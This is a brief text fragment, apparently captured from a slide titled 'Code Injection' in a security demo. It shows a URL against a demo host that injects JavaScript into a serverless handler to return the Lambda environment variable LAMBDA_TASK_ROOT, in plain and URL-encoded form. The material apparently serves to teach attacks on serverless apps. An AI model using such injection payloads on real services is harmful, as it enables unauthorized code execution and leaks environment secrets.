 27
Code Injection
http://cxdemo.ddns.net:3000/cars/1"}'},()=>{});callback(nul
l,process.env['LAMBDA_TASK_ROOT']);//
http://cxdemo.ddns.net:3000/cars/1%22%7d'%7d,()=%3e%
7b%7d);callback(null,process.env%5b'LAMBDA_TASK_ROOT
'%5d);//